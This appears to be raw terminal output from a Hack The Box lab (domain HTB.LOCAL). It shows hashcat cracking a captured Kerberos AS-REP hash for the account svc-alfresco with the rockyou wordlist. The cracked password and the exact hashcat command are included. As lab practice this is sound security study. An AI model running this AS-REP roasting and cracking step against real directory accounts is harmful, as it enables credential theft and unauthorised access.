 $krb5asrep$23$svc-alfresco@HTB.LOCAL:9e252d9003b7bc0d8319656a7e9b2fff$e5338642517a62d4cf700d50e90680ae274f161207b4f
83165a4b17999d8b8ea8c8c43e4c3c736a9737815764701e6f8aa706fe5b0b265bba8e9bb55844a0e1bb9db01d79a81fa620dd4f50553fc80b4
85582760432388046aeb12430a46a0b93331e892247556d9202980e9d83efcdbe0b1fdfe21741538250375027bd3c005118e601c490d276ebb9
145365bab486ac65c7fa9ac3cf7f0eac52672b02a72e181f610abc7f865f4179114165f557a2aadc2eb7f0f970634aa7e4f011ed842f015c2b1
c94d4b15c6011d49e1a5e4680b361d6c6c356951adf7f40d9c80088df165feb0475b97:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:9e252d9003b7bc...475b97
Time.Started.....: Sat Oct 26 21:33:01 2024 (7 secs)
Time.Estimated...: Sat Oct 26 21:33:08 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   560.3 kH/s (2.31ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s523480 -> s3r3ndipit
Hardware.Mon.#1..: Util: 71%
Started: Sat Oct 26 21:32:52 2024
Stopped: Sat Oct 26 21:33:10 2024
/home/k/Desk/H/W/F/content hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt